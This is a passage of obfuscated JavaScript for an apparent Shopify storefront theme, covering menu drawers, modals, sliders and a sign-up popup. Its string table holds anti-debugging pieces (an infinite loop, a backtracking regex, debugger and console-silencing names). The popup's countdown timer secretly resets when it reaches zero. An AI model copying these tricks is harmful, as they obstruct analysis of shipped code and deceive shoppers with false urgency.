_0x37ac83=this[_0x9e5616(422)].options[this[_0x9e5616(422)].selectedIndex],_0x2219e8=_0x37ac83[_0x9e5616(486)](_0x9e5616(738)),_0x360618=JSON[_0x9e5616(688)](_0x2219e8);if(this[_0x9e5616(625)](this[_0x9e5616(671)]),_0x360618&&_0x360618[_0x9e5616(857)]==0)this.provinceContainer[_0x9e5616(596)].display="none";else{for(var _0x1f23ab=0;_0x1f23ab<_0x360618[_0x9e5616(857)];_0x1f23ab++){var _0x37ac83=document[_0x9e5616(696)](_0x9e5616(547));_0x37ac83[_0x9e5616(773)]=_0x360618[_0x1f23ab][0],_0x37ac83.innerHTML=_0x360618[_0x1f23ab][1],this.provinceEl.appendChild(_0x37ac83)}this.provinceContainer.style.display=""}},clearOptions:function(_0x469ef3){const _0x11aea9=_0x4b2c42;for(;_0x469ef3[_0x11aea9(877)];)_0x469ef3.removeChild(_0x469ef3.firstChild)},setOptions:function(_0x5862aa,_0x3615d7){const _0x4c3d68=_0x4b2c42;for(var _0x4e38c8=0,_0x3dea15=_0x3615d7[_0x4c3d68(857)];_0x4e38c8<_0x3615d7[_0x4c3d68(857)];_0x4e38c8++){var _0x3c55d1=document[_0x4c3d68(696)](_0x4c3d68(547));_0x3c55d1.value=_0x3615d7[_0x4e38c8],_0x3c55d1[_0x4c3d68(749)]=_0x3615d7[_0x4e38c8],_0x5862aa[_0x4c3d68(860)](_0x3c55d1)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1c460c=_0x4b2c42;if(super(),this[_0x1c460c(623)]=this[_0x1c460c(746)](_0x1c460c(623)),this[_0x1c460c(623)][_0x1c460c(906)]("waiting",this[_0x1c460c(501)][_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)]("canplaythrough",this.hideSpinner[_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)](_0x1c460c(761),this[_0x1c460c(683)][_0x1c460c(931)](this)),this[_0x1c460c(428)].autoplay==="true"&&_0x1c460c(507)in window){const _0x79ad28={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x1c460c(805)][_0x1c460c(931)](this),_0x79ad28),this[_0x1c460c(854)][_0x1c460c(897)](this)}}[_0x4b2c42(683)](){const _0x529a9a=_0x4b2c42;this[_0x529a9a(504)].remove(_0x529a9a(531))}showSpinner(){const _0x5bb5a5=_0x4b2c42;this[_0x5bb5a5(504)][_0x5bb5a5(488)]("internal-video--loading")}hideSpinner(){const _0x42ee93=_0x4b2c42;this[_0x42ee93(504)][_0x42ee93(517)]("internal-video--loading")}[_0x4b2c42(805)](_0x5b6b89){const _0x8a8ccd=_0x4b2c42;_0x5b6b89[_0x8a8ccd(715)](_0x109c03=>{const _0x203c41=_0x8a8ccd;if(_0x109c03[_0x203c41(689)]){for(let _0x4b6e64 of this[_0x203c41(623)].querySelectorAll("source[data-src]"))_0x4b6e64[_0x203c41(850)](_0x203c41(561),_0x4b6e64[_0x203c41(486)](_0x203c41(467))),_0x4b6e64.removeAttribute(_0x203c41(467));this[_0x203c41(623)][_0x203c41(537)](),this[_0x203c41(623)][_0x203c41(761)](),this[_0x203c41(854)][_0x203c41(775)]()}})}}customElements[_0x4b2c42(924)](_0x4b2c42(844),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2059ae=_0x4b2c42;super(),this[_0x2059ae(794)]=this[_0x2059ae(746)](_0x2059ae(811)),this[_0x2059ae(906)](_0x2059ae(553),this[_0x2059ae(643)].bind(this)),this[_0x2059ae(906)](_0x2059ae(758),this[_0x2059ae(603)][_0x2059ae(931)](this)),this[_0x2059ae(620)]()}[_0x4b2c42(620)](){const _0x5aa25a=_0x4b2c42;this.querySelectorAll(_0x5aa25a(789))[_0x5aa25a(715)](_0x33f542=>_0x33f542[_0x5aa25a(906)](_0x5aa25a(583),this.onSummaryClick[_0x5aa25a(931)](this))),this[_0x5aa25a(817)](_0x5aa25a(824))[_0x5aa25a(715)](_0x86337b=>_0x86337b.addEventListener(_0x5aa25a(583),this[_0x5aa25a(814)].bind(this)))}onKeyUp(_0x986923){const _0xf8a92d=_0x4b2c42;if(_0x986923[_0xf8a92d(626)][_0xf8a92d(709)]()!=="ESCAPE")return;const _0x4cfdda=_0x986923[_0xf8a92d(722)][_0xf8a92d(649)]("details[open]");_0x4cfdda&&(_0x4cfdda===this[_0xf8a92d(794)]?this.closeMenuDrawer(_0x986923,this[_0xf8a92d(794)].querySelector("summary")):this[_0xf8a92d(464)](_0x4cfdda))}[_0x4b2c42(821)](_0x48033d){const _0x3c22e4=_0x4b2c42,_0xdf65aa=_0x48033d[_0x3c22e4(886)],_0x30cec7=_0xdf65aa[_0x3c22e4(678)],_0x52068d=_0x30cec7[_0x3c22e4(649)](_0x3c22e4(519)),_0x46934c=_0x30cec7[_0x3c22e4(441)](_0x3c22e4(785)),_0x5e6454=window[_0x3c22e4(586)]("(prefers-reduced-motion: reduce)");function _0x5efb6b(){const _0x32a77d=_0x3c22e4;trapFocus(_0xdf65aa[_0x32a77d(708)],_0x30cec7[_0x32a77d(746)](_0x32a77d(433))),_0xdf65aa.nextElementSibling.removeEventListener("transitionend",_0x5efb6b)}_0x30cec7===this.mainDetailsToggle?(_0x46934c&&_0x48033d[_0x3c22e4(784)](),_0x46934c?this[_0x3c22e4(440)](_0x48033d,_0xdf65aa):this.openMenuDrawer(_0xdf65aa),window[_0x3c22e4(586)](_0x3c22e4(732))&&document.documentElement[_0x3c22e4(596)][_0x3c22e4(595)](_0x3c22e4(559),window[_0x3c22e4(473)]+"px")):setTimeout(()=>{const _0x2641c8=_0x3c22e4;_0x30cec7[_0x2641c8(504)].add("menu-opening"),_0xdf65aa.setAttribute("aria-expanded",!0),_0x52068d&&_0x52068d.classList[_0x2641c8(488)](_0x2641c8(858)),!_0x5e6454||_0x5e6454[_0x2641c8(859)]?_0x5efb6b():_0xdf65aa[_0x2641c8(708)][_0x2641c8(906)](_0x2641c8(882),_0x5efb6b)},100)}[_0x4b2c42(498)](_0x4befec){const _0x157a52=_0x4b2c42;setTimeout(()=>{const _0x186bf6=_0x3dcc;this[_0x186bf6(794)].classList[_0x186bf6(488)](_0x186bf6(443))}),_0x4befec[_0x157a52(850)](_0x157a52(454),!0),trapFocus(this[_0x157a52(794)],_0x4befec),document[_0x157a52(823)][_0x157a52(504)][_0x157a52(488)](_0x157a52(851)+this[_0x157a52(428)][_0x157a52(638)])}[_0x4b2c42(440)](_0x5cfc24,_0x2f381d=!1){const _0x16cbbc=_0x4b2c42;_0x5cfc24!==void 0&&(this[_0x16cbbc(794)][_0x16cbbc(504)][_0x16cbbc(517)]("menu-opening"),this.mainDetailsToggle[_0x16cbbc(817)](_0x16cbbc(811))[_0x16cbbc(715)](_0x5cdd66=>{const _0x1dfb2c=_0x16cbbc;_0x5cdd66[_0x1dfb2c(562)](_0x1dfb2c(785)),_0x5cdd66.classList[_0x1dfb2c(517)](_0x1dfb2c(443))}),this[_0x16cbbc(794)][_0x16cbbc(817)](_0x16cbbc(753))[_0x16cbbc(715)](_0x1d7c7f=>{const _0x4bc2dc=_0x16cbbc;_0x1d7c7f[_0x4bc2dc(504)][_0x4bc2dc(517)](_0x4bc2dc(858))}),document[_0x16cbbc(823)][_0x16cbbc(504)].remove(_0x16cbbc(851)+this[_0x16cbbc(428)][_0x16cbbc(638)]),removeTrapFocus(_0x2f381d),this.closeAnimation(this.mainDetailsToggle))}[_0x4b2c42(603)](_0x24ec50){setTimeout(()=>{const _0x250a2e=_0x3dcc;this.mainDetailsToggle[_0x250a2e(441)](_0x250a2e(785))&&!this[_0x250a2e(794)][_0x250a2e(437)](document[_0x250a2e(463)])&&this[_0x250a2e(440)]()})}onCloseButtonClick(_0x40aee4){const _0xe72745=_0x4b2c42,_0x457541=_0x40aee4.currentTarget[_0xe72745(649)](_0xe72745(811));this.closeSubmenu(_0x457541)}[_0x4b2c42(464)](_0x53a2c0){const _0x2b945f=_0x4b2c42,_0x4e8fff=_0x53a2c0[_0x2b945f(649)](".submenu-open");_0x4e8fff&&_0x4e8fff[_0x2b945f(504)][_0x2b945f(517)](_0x2b945f(858)),_0x53a2c0.classList.remove(_0x2b945f(443)),_0x53a2c0[_0x2b945f(746)](_0x2b945f(789)).setAttribute(_0x2b945f(454),!1),removeTrapFocus(_0x53a2c0[_0x2b945f(746)]("summary")),this[_0x2b945f(479)](_0x53a2c0)}[_0x4b2c42(479)](_0x426363){const _0x4778a3=_0x4b2c42;let _0x22a499;const _0x3db7e5=_0x423d75=>{const _0x1a1e40=_0x3dcc;_0x22a499===void 0&&(_0x22a499=_0x423d75),_0x423d75-_0x22a499<400?window[_0x1a1e40(925)](_0x3db7e5):(_0x426363[_0x1a1e40(562)](_0x1a1e40(785)),_0x426363[_0x1a1e40(649)](_0x1a1e40(912))&&trapFocus(_0x426363[_0x1a1e40(649)]("details[open]"),_0x426363.querySelector(_0x1a1e40(789))))};window[_0x4778a3(925)](_0x3db7e5)}}customElements[_0x4b2c42(924)](_0x4b2c42(566),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x294fb6=_0x4b2c42;super(),this[_0x294fb6(817)](_0x294fb6(750))[_0x294fb6(715)](_0x1d0c6d=>_0x1d0c6d[_0x294fb6(906)](_0x294fb6(583),this.closeButtonClick.bind(this)))}openMenuDrawer(_0xa781fd){const _0x57812a=_0x4b2c42;this[_0x57812a(592)]=this[_0x57812a(592)]||document[_0x57812a(746)](_0x57812a(772)),this[_0x57812a(497)]=this[_0x57812a(497)]||this.closest(_0x57812a(703))[_0x57812a(504)][_0x57812a(437)](_0x57812a(659))?1:0,document[_0x57812a(468)][_0x57812a(596)][_0x57812a(595)](_0x57812a(515),parseInt(this[_0x57812a(592)][_0x57812a(744)]()[_0x57812a(434)]-this.borderOffset)+"px"),this[_0x57812a(592)][_0x57812a(504)][_0x57812a(488)]("menu-open"),setTimeout(()=>{const _0x26adb5=_0x57812a;this[_0x26adb5(794)][_0x26adb5(504)][_0x26adb5(488)](_0x26adb5(443))}),_0xa781fd[_0x57812a(850)](_0x57812a(454),!0),trapFocus(this[_0x57812a(794)],_0xa781fd),document[_0x57812a(823)].classList[_0x57812a(488)](_0x57812a(851)+this[_0x57812a(428)][_0x57812a(638)])}[_0x4b2c42(440)](_0x9b129e,_0x25cb0a){const _0x1edced=_0x4b2c42;super[_0x1edced(440)](_0x9b129e,_0x25cb0a),this[_0x1edced(592)][_0x1edced(504)][_0x1edced(517)]("menu-open")}[_0x4b2c42(576)](_0x4c2401){const _0x17fec3=_0x4b2c42;this[_0x17fec3(440)](_0x4c2401,this[_0x17fec3(794)].querySelector(_0x17fec3(789))),this[_0x17fec3(746)](_0x17fec3(456))[_0x17fec3(850)]("aria-expanded",_0x17fec3(622))}}customElements.define(_0x4b2c42(768),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x1247fd=_0x4b2c42;super(),this[_0x1247fd(746)](_0x1247fd(602))[_0x1247fd(906)](_0x1247fd(583),this[_0x1247fd(664)][_0x1247fd(931)](this,!1)),this.addEventListener(_0x1247fd(553),_0x438eb8=>{const _0x225d37=_0x1247fd;_0x438eb8.code[_0x225d37(709)]()==="ESCAPE"&&this.hide()}),this[_0x1247fd(504)][_0x1247fd(437)](_0x1247fd(776))?this[_0x1247fd(906)](_0x1247fd(721),_0xa0f846=>{const _0x2a7c9d=_0x1247fd;_0xa0f846[_0x2a7c9d(539)]===_0x2a7c9d(538)&&!_0xa0f846.target[_0x2a7c9d(649)](_0x2a7c9d(724))&&this[_0x2a7c9d(664)]()}):this[_0x1247fd(906)](_0x1247fd(583),_0x2de285=>{const _0x3f8c4f=_0x1247fd;_0x2de285.target===this&&this[_0x3f8c4f(664)]()})}[_0x4b2c42(680)](){const _0x5ee2c0=_0x4b2c42;this.moved||(this[_0x5ee2c0(917)]=!0,document[_0x5ee2c0(823)][_0x5ee2c0(860)](this))}[_0x4b2c42(783)](_0x8fcdc3){const _0x3e968c=_0x4b2c42;this[_0x3e968c(483)]=_0x8fcdc3;const _0xdcde3=this[_0x3e968c(746)](_0x3e968c(470));document[_0x3e968c(823)][_0x3e968c(504)][_0x3e968c(488)](_0x3e968c(458)),this[_0x3e968c(850)](_0x3e968c(785),""),_0xdcde3&&_0xdcde3[_0x3e968c(935)](),trapFocus(this,this[_0x3e968c(746)](_0x3e968c(835))),window[_0x3e968c(511)]()}[_0x4b2c42(664)](){const _0xf7a0dc=_0x4b2c42;document[_0xf7a0dc(823)][_0xf7a0dc(504)].remove(_0xf7a0dc(458)),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute(_0xf7a0dc(785)),removeTrapFocus(this[_0xf7a0dc(483)]),window[_0xf7a0dc(511)]()}}customElements[_0x4b2c42(924)](_0x4b2c42(748),ModalDialog);const searchResultsElem="body";function _0xe831(){const _0x2a770f=["scrollLeft","focus","isAfterScroll",'button[name="previous"]',"Shopify","linkToSlide","provinceEl","scrollY","sliderItemOffset","totalPages","9865KkDxDd","changeEvent","getDate","parentNode","step","connectedCallback","call","ARROWDOWN","hideSpinner","status","sticky-atc","min",".product-form__input","parse","isIntersecting","fixedDiscount","tabindex","contentWindow",'input[name="id"]',"StickyAtcVariantPicker-",".slider-counter--current","createElement","isScrollBtn","Sku-",".bundle-deals__media-item-container","initProvince",'input[type="radio"]:checked',"toggle",".header-wrapper","getItem","mediaItemImgs","trace","6MDoTXd","nextElementSibling","toUpperCase","index","url","video, model-viewer, iframe","clientHeight","replaceState","forEach","removeEventListener","hidden","deferred-media","ARROWUP","then","pointerup","target","playSlideshow","deferred-media, product-model","&section_id=","6327LSpCtV","onInputChange",".sign-up-popup-overlay","aria-label","autoRotateSlides","scroll","(max-width: 990px)","initIds","quantity-breaks",".js-vimeo","toFixed","checked","data-provinces","slider-counter__link--active","location","createInputs",'[name="add"] > span',"postLink","getBoundingClientRect","resetPages","querySelector","updateVariantInput","modal-dialog","innerHTML",".menu-drawer__close-menu-btn",'[id^="MediaGallery-',"handleScrollBtn",".submenu-open","accessibilityStrings","updatePrices","innerText","variantPickers","focusout","pageTotalElement",".bundle-deals__total-price","play","prepend","updateOptions","slider","selectedVariants","price","disabled","header-drawer","post","PAGEDOWN","TAB",".section-header","value","setUnavailable","disconnect","media-modal","fetchAvailability","POST","comparePrices","focusin","json","stateObject","show","preventDefault","open","selectedQuantity","next_display_date","setSlideVisibility","summary","secondarySelectSelector","getElementById","updatePickupAvailability","aria-controls","mainDetailsToggle","isSlideVisible","dispatchEvent","getVariantData","currencySymbol",'{}.constructor("return this")( )',"validateQtyRules","available","prevButton",".bundle-deals__total-compare-price","round","handleIntersection","popup-modal--active","focused","countryHandler","ARROWRIGHT","bundle-deals__media-item--disabled","details","selectedIndex","console","onCloseButtonClick",".bundle-deals__product",".grid__item","querySelectorAll","select",".slider__slide","#ProductModal-","onSummaryClick","ProductSubmitButton-","body","button:not(.menu-drawer__close-menu-btn)","prototype","inputs","info","warn","selectIndex","6857200nNMgCy","initPages","totalPrice","setSelectionRange","offsetHeight",'[role="dialog"]','{"event":"command","func":"',"shiftKey","none","1806819iHaTYZ",".popup-modal__dismiss-btn","toString","slidesPerPage","data-test-mode","internal-video","handleChange","formVariants","slideScrollPosition","focusOutHandling","mousedown","setAttribute","overflow-hidden-","data-timer-duration",'[id^="Slide-"]',"observer","width","unshift","length","submenu-open","matches","appendChild","indexOf","scrollDestination","originalSection",'[name="add"]',"cloneNode","autoplaySpeed","productFormInput","autoplay","enableSliderLooping","mouseover","sliderControlButtons","clientWidth","stepUp","handleCheckboxChange","text","sliderControlLinksArray","firstChild","type","modelViewerUI","push","onVariantChange","transitionend","unlockGifts","initVariants","floatingBtns","currentTarget","idIndex","afterScroll","constructor","initCountry","sliderItems","input",".comparison-slider",'[id^="Deferred-Poster-"]',".comparison-slider__overlay","input[checked]","observe","product-model","onButtonClick","updateMasterId","quantityUpdate","submit","4781476XHkbBF","productContainers",".popup-modal__close","addEventListener","speed",'[id^="Details-"] summary',"quantity-input",'button[name="next"]',"DOMContentLoaded","details[open]","updateFormIds","content"," .product-media-modal__content","setItem","moved","variantData","div","slider-component",'[type="application/json"]',"CountryProvinceSelector","setAutoPlay","define","requestAnimationFrame","promo-bar-data-","nextButton","renderProductInfo","PAGEUP","bundle-deals__product--deselected","bind","slideshow-component","mainAtcBtn","price-","loadContent",".bundle-deals__compare-price","countryEl","map",".quantity-break","previous",".comparison-slider__input","method","dataset","mouseleave","product-form-","properties[","atc-price-","button","bottom","true","slideChanged","contains",'[id^="custom-label-',"ESCAPE","closeMenuDrawer","hasAttribute","section","menu-opening","HOME","updateMedia","percentageLeft","unobserve","keydown","setSelectorByValue",":focus-visible","sticky-header","variantSelects","includes","aria-expanded","debu",".header__icon--menu[aria-expanded=true]","selectedId","overflow-hidden",".comparison-slider__line","postMessage","findIndex","aria-hidden","activeElement","closeSubmenu","autoplayButtonIsSetToPlay","search","data-src","documentElement","updateURL",".template-popup","role","split","innerHeight","name","sliderItemsToShow","visibility-hidden","test","find","closeAnimation","currentVariant","quantityGifts","template","openedBy","footerSpacing","checkATCScroll","getAttribute","modal-opener","add","application/json",".quantity-break__variants","filter","change","option1","product-recommendations--loaded","variantChange","togglePlayButtonState","borderOffset","openMenuDrawer","QuantityBreaks","getTime","showSpinner","undefined","from","classList","toggleAddButton","parameters","IntersectionObserver","unavailable","setActiveMedia","sliderControlWrapper","pauseAllMedia","aria-current","setInputAvailability","INPUT","--header-bottom-position","tagName","remove","string",".has-submenu","polite","updateShareUrl","options","comparePrice","textContent","error","stringify","quantityUpdateUnsubscriber","ENTER","sliderFirstItemNode",".slider-counter--total","internal-video--loading","quantity","removeChild",".floating-btn","mediaItemContainers","sliderAutoplayButton","load","mouse","pointerType","data-autoplay","currentPage","removeErrorMessage","transform","fieldName",".popup-modal__timer__minutes","pauseVideo","option",":checked","productForm","dropdwon","localStorage","[value]","keyup","labels","media-gallery video","hasVariants",".slider-counter__link","parentElement","--viewport-height","pause","src","removeAttribute","loaded",".variant-money-change","unavailable_with_option","menu-drawer","action","scrollTo","featured_media","trim",".slideshow__autoplay","317563PkjMGV",".search-modal__form--polyfill","product-recommendations",".quantity-break__variant-select","closeButtonClick","secondary-variant-select","0px 0px 400px 0px","table","1698uPVmpg","cross-site","firstElementChild","click","quantity-breaks-",".slider-buttons","matchMedia","form","disconnectedCallback","prices","init","ARROWLEFT","header","addListener","handleErrorMessage","setProperty","style","apply","Unchecked runtime.lastError: The message port closed before a response was received.","plus","updateFormVariants","chain",'[id^="ModalClose-"]',"onFocusOut",".slideshow__slide","secondarySelect",'[type="text"]',", #product-form-installment-","data-search-value","currentPageElement","updateVariantStatuses","checkboxes",".bundle-deals__price","variantStrings","slideshow__autoplay--paused","--sticky-atc-offset","isSecondary","variant-selects-","scrollBtn","autoPlayToggle","bindEvents","SPACE","false","video","Share-","clearOptions","code",".quantity-break__selector-item","?variant=","scrolledPast","setDate",".bundle-deals__variant-select","3388482EesaLN","updateUrl",'input[name="quantity"]',"handleSelectChange","history","8330uFfaOS","breakpoint","update",".sticky-atc__scroll-btn","totalComparePrice","focusInHandling","onKeyUp","pauseSlideshow",".footer","data-delay-seconds","END","floor","closest","max","jsonData","exception","(((.+)+)+)+$","attachEvent","offsetTop","#ProductSubmitButton-","while (true) {}","cors","header-wrapper--border-bottom","__proto__","offsetLeft","updateTotalPrice","smooth","hide"];return _0xe831=function(){return _0x2a770f},_0xe831()}class ModalOpener extends HTMLElement{constructor(){const _0x49f6c4=_0x4b2c42;super();const _0x1bfcb7=this.querySelector("button");_0x1bfcb7&&_0x1bfcb7.addEventListener(_0x49f6c4(583),()=>{const _0xbc69a1=_0x49f6c4,_0x1606a4=document[_0xbc69a1(746)](this[_0xbc69a1(486)]("data-modal"));_0x1606a4&&_0x1606a4[_0xbc69a1(783)](_0x1bfcb7)})}}customElements[_0x4b2c42(924)](_0x4b2c42(487),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x5e226a=_0x4b2c42;super();const _0xb22c57=this[_0x5e226a(746)](_0x5e226a(894));_0xb22c57&&_0xb22c57[_0x5e226a(906)](_0x5e226a(583),this[_0x5e226a(935)][_0x5e226a(931)](this))}[_0x4b2c42(935)](_0x1a2561=!0){const _0x1034e7=_0x4b2c42;if(window[_0x1034e7(511)](),!this.getAttribute("loaded")){const _0x367963=document[_0x1034e7(696)](_0x1034e7(919));_0x367963[_0x1034e7(860)](this.querySelector(_0x1034e7(482))[_0x1034e7(914)][_0x1034e7(582)][_0x1034e7(865)](!0)),this[_0x1034e7(850)](_0x1034e7(563),!0);const _0x3af9f9=this[_0x1034e7(860)](_0x367963.querySelector(_0x1034e7(712)));_0x1a2561&&_0x3af9f9.focus()}}}customElements[_0x4b2c42(924)](_0x4b2c42(718),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x463f12=_0x4b2c42;super(),this[_0x463f12(764)]=this[_0x463f12(746)]('[id^="Slider-"]'),this[_0x463f12(891)]=this[_0x463f12(817)](_0x463f12(853)),this[_0x463f12(869)]=!1,this[_0x463f12(609)]=this[_0x463f12(746)](_0x463f12(695)),this[_0x463f12(759)]=this.querySelector(_0x463f12(530)),this.prevButton=this[_0x463f12(746)](_0x463f12(668)),this[_0x463f12(927)]=this[_0x463f12(746)](_0x463f12(910)),!(!this[_0x463f12(764)]||!this[_0x463f12(927)]||(this.initPages(),new ResizeObserver(_0x1ed041=>this[_0x463f12(831)]()).observe(this.slider),this.slider[_0x463f12(906)](_0x463f12(731),this[_0x463f12(639)][_0x463f12(931)](this)),this.prevButton[_0x463f12(906)](_0x463f12(583),this.onButtonClick[_0x463f12(931)](this)),this[_0x463f12(927)][_0x463f12(906)](_0x463f12(583),this[_0x463f12(899)][_0x463f12(931)](this)),this[_0x463f12(510)]=this[_0x463f12(746)](".slider-buttons"),!this[_0x463f12(510)]||!this[_0x463f12(510)].querySelector(_0x463f12(557))))&&(this.sliderFirstItemNode=this.slider[_0x463f12(746)](_0x463f12(819)),this[_0x463f12(876)]=Array[_0x463f12(503)](this[_0x463f12(510)][_0x463f12(817)](_0x463f12(557))),this[_0x463f12(876)].forEach(_0x48034b=>_0x48034b[_0x463f12(906)](_0x463f12(583),this.linkToSlide[_0x463f12(931)](this))))}initPages(){const _0x7ea0d5=_0x4b2c42;this[_0x7ea0d5(475)]=Array[_0x7ea0d5(503)](this[_0x7ea0d5(891)])[_0x7ea0d5(491)](_0x2fa90c=>_0x2fa90c[_0x7ea0d5(872)]>0),!(this.sliderItemsToShow[_0x7ea0d5(857)]<2)&&(this.sliderItemOffset=this[_0x7ea0d5(475)][1][_0x7ea0d5(661)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)],this[_0x7ea0d5(842)]=Math[_0x7ea0d5(648)]((this[_0x7ea0d5(764)][_0x7ea0d5(872)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)])/this[_0x7ea0d5(673)]),this.totalPages=this.sliderItemsToShow.length-this[_0x7ea0d5(842)]+1,this[_0x7ea0d5(639)]())}[_0x4b2c42(745)](){const _0x3c8ae9=_0x4b2c42;this[_0x3c8ae9(891)]=this[_0x3c8ae9(817)](_0x3c8ae9(853)),this.initPages()}[_0x4b2c42(639)](){const _0x186465=_0x4b2c42;if(!this[_0x186465(764)]||!this.nextButton)return;const _0x2bc529=this[_0x186465(541)];if(this[_0x186465(541)]=Math[_0x186465(804)](this[_0x186465(764)][_0x186465(665)]/this[_0x186465(673)])+1,this[_0x186465(609)]&&this[_0x186465(759)]&&(this[_0x186465(609)][_0x186465(524)]=this[_0x186465(541)],this[_0x186465(759)][_0x186465(524)]=this[_0x186465(674)]),this.currentPage!=_0x2bc529&&this[_0x186465(796)](new CustomEvent(_0x186465(436),{detail:{currentPage:this[_0x186465(541)],currentElement:this.sliderItemsToShow[this[_0x186465(541)]-1]}})),this[_0x186465(871)]=this[_0x186465(817)](_0x186465(557)),this[_0x186465(871)][_0x186465(857)]>0){this.sliderControlButtons[_0x186465(715)](_0x2a5108=>{const _0x2fce8a=_0x186465;_0x2a5108[_0x2fce8a(504)][_0x2fce8a(517)](_0x2fce8a(739)),_0x2a5108[_0x2fce8a(562)](_0x2fce8a(512))});const _0x20f67b=this.sliderControlButtons[this[_0x186465(541)]-1];_0x20f67b&&(_0x20f67b.classList.add(_0x186465(739)),_0x20f67b[_0x186465(850)](_0x186465(512),!0))}this[_0x186465(869)]||(this[_0x186465(795)](this[_0x186465(475)][0])&&this[_0x186465(764)][_0x186465(665)]===0?this[_0x186465(802)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(802)][_0x186465(562)](_0x186465(767)),this[_0x186465(795)](this[_0x186465(475)][this[_0x186465(475)][_0x186465(857)]-1])?this[_0x186465(927)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(927)][_0x186465(562)]("disabled"))}[_0x4b2c42(795)](_0x32f2fb,_0x47259e=0){const _0x55f32f=_0x4b2c42,_0x516601=this[_0x55f32f(764)][_0x55f32f(872)]+this.slider.scrollLeft-_0x47259e;return _0x32f2fb[_0x55f32f(661)]+_0x32f2fb.clientWidth<=_0x516601&&_0x32f2fb.offsetLeft>=this[_0x55f32f(764)][_0x55f32f(665)]}[_0x4b2c42(899)](_0x433c1e){const _0x489409=_0x4b2c42;_0x433c1e[_0x489409(784)]();const _0x201c88=_0x433c1e.currentTarget[_0x489409(428)][_0x489409(679)]||1;this[_0x489409(847)]=_0x433c1e.currentTarget[_0x489409(474)]==="next"?this[_0x489409(764)][_0x489409(665)]+_0x201c88*this[_0x489409(673)]:this[_0x489409(764)].scrollLeft-_0x201c88*this.sliderItemOffset,this[_0x489409(764)][_0x489409(568)]({left:this.slideScrollPosition})}[_0x4b2c42(670)](_0x3a217c){const _0x2fef53=_0x4b2c42;_0x3a217c[_0x2fef53(784)]();const _0x18a730=this[_0x2fef53(764)][_0x2fef53(665)]+this[_0x2fef53(529)][_0x2fef53(872)]*(this[_0x2fef53(876)][_0x2fef53(861)](_0x3a217c.currentTarget)+1-this[_0x2fef53(541)]);this[_0x2fef53(764)][_0x2fef53(568)]({left:_0x18a730})}}customElements.define(_0x4b2c42(920),SliderComponent),window[_0x4b2c42(906)](_0x4b2c42(911),function(){const _0x236ec9=_0x4b2c42;document[_0x236ec9(817)](_0x236ec9(893))[_0x236ec9(715)](_0x361a21=>{const _0x5ec433=_0x236ec9,_0xa2b697=_0x361a21[_0x5ec433(746)](_0x5ec433(895)),_0x306641=_0x361a21[_0x5ec433(746)](".comparison-slider__overlay-under"),_0xedc752=_0x361a21[_0x5ec433(746)](_0x5ec433(459));_0x361a21[_0x5ec433(746)](_0x5ec433(426))[_0x5ec433(906)](_0x5ec433(892),_0x69beb5=>{const _0x524070=_0x5ec433,_0x19e0f4=_0x69beb5.currentTarget[_0x524070(773)];_0xa2b697.style[_0x524070(855)]=_0x19e0f4+"%",_0x306641.style[_0x524070(855)]=100-_0x19e0f4+"%",_0xedc752[_0x524070(596)].left=_0x19e0f4+"%"})});const _0x56988f=document[_0x236ec9(746)](".sign-up-popup-modal");if(_0x56988f){let _0x5b566f2=function(_0x402d3f,_0x289452){const _0x4c962a=_0x236ec9;var _0x31f5cb=new Date(_0x402d3f);return _0x31f5cb[_0x4c962a(630)](_0x31f5cb[_0x4c962a(677)]()+_0x289452),_0x31f5cb},_0x43d4662=function(){setTimeout(function(){const _0xa3c92c=_0x3dcc;_0x56988f[_0xa3c92c(504)][_0xa3c92c(488)](_0xa3c92c(806)),_0x4b8950[_0xa3c92c(504)].add("popup-overlay--active"),_0x17c3952();const _0x5746e4=_0x5b566f2(_0x1d2558,parseInt(_0x231f7f)),_0x2624bf={next_display_date:_0x5746e4,dismissed:!1};localStorage[_0xa3c92c(916)](_0x32c50f,JSON.stringify(_0x2624bf))},parseInt(_0x2dc185)*1e3)},_0x17c3952=function(){const _0x3d1c6f=_0x236ec9;if(_0x481bdc===_0x3d1c6f(435)){const _0x1689a6=_0x56988f[_0x3d1c6f(746)](_0x3d1c6f(545)),_0x23eb41=_0x56988f[_0x3d1c6f(746)](".popup-modal__timer__seconds");let _0x246b91=parseFloat(_0x5c1de4)*60,_0x4c7f15=Math[_0x3d1c6f(648)](_0x246b91/60);_0x4c7f15[_0x3d1c6f(841)]()[_0x3d1c6f(857)]===1&&(_0x4c7f15="0"+_0x4c7f15);let _0x59c1e3=_0x246b91%60;_0x59c1e3.toString().length===1&&(_0x59c1e3="0"+_0x59c1e3),_0x1689a6[_0x3d1c6f(756)]=_0x4c7f15,_0x23eb41[_0x3d1c6f(756)]=_0x59c1e3;const _0x124ebd=setInterval(()=>{const _0x25c6e3=_0x3d1c6f;_0x246b91-=1;let _0x4a1206=Math[_0x25c6e3(648)](_0x246b91/60);_0x4a1206.toString()[_0x25c6e3(857)]===1&&(_0x4a1206="0"+_0x4a1206);let _0x2e944c=_0x246b91%60;_0x2e944c[_0x25c6e3(841)]()[_0x25c6e3(857)]===1&&(_0x2e944c="0"+_0x2e944c),_0x1689a6[_0x25c6e3(756)]=_0x4a1206,_0x23eb41.innerText=_0x2e944c,_0x246b91<=0&&(_0x246b91=parseFloat(_0x5c1de4)*60-45)},1e3)}},_0x45864d2=function(){const _0x102b6a=_0x236ec9;_0x56988f.classList.remove(_0x102b6a(806)),_0x4b8950[_0x102b6a(504)][_0x102b6a(517)]("popup-overlay--active")};var _0x5b566f=_0x5b566f2,_0x43d466=_0x43d4662,_0x17c395=_0x17c3952,_0x45864d=_0x45864d2;const 